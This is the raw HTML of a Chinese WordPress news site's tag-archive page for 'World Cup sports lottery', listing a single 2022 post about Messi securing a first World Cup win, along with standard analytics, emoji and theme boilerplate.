

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E4%B8%96%E8%B6%B3%E8%BF%90%E5%BD%A9/
body_size: 11882
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>世足运彩 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e4%b8%96%e8%b6%b3%e8%bf%90%e5%bd%a9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 世足运彩标签Feed" href="http://www.feng-news.com/tag/%e4%b8%96%e8%b6%b3%e8%bf%90%e5%bd%a9/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/5233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-5233 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 1月 25, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">世足运彩</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>世足运彩</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-20231 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-international category-football category-news-banner tag-messi tag-5233 tag-3050 tag-5232 tag-225 tag-5227 tag-5229 tag-1006 tag-5230 tag-5228">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="世足运彩  梅西关键时刻挺身而出 拿下首胜" href="http://www.feng-news.com/2022/11/%e4%b8%96%e8%b6%b3%e8%bf%90%e5%bd%a9-%e6%a2%85%e8%a5%bf%e5%85%b3%e9%94%ae%e6%97%b6%e5%88%bb%e6%8c%ba%e8%ba%ab%e8%80%8c%e5%87%ba-%e6%8b%bf%e4%b8%8b%e9%a6%96%e8%83%9c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2022/11/2000x1334_wmkn_0556656714149.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2022/11/%e4%b8%96%e8%b6%b3%e8%bf%90%e5%bd%a9-%e6%a2%85%e8%a5%bf%e5%85%b3%e9%94%ae%e6%97%b6%e5%88%bb%e6%8c%ba%e8%ba%ab%e8%80%8c%e5%87%ba-%e6%8b%bf%e4%b8%8b%e9%a6%96%e8%83%9c/" rel="bookmark">世足运彩  梅西关键时刻挺身而出 拿下首胜</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2022/11/%e4%b8%96%e8%b6%b3%e8%bf%90%e5%bd%a9-%e6%a2%85%e8%a5%bf%e5%85%b3%e9%94%ae%e6%97%b6%e5%88%bb%e6%8c%ba%e8%ba%ab%e8%80%8c%e5%87%ba-%e6%8b%bf%e4%b8%8b%e9%a6%96%e8%83%9c/" title="世足运彩  梅西关键时刻挺身而出 拿下首胜">2022-11-29</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>尽管小组赛首战爆出世界杯史上最大&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-20231 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
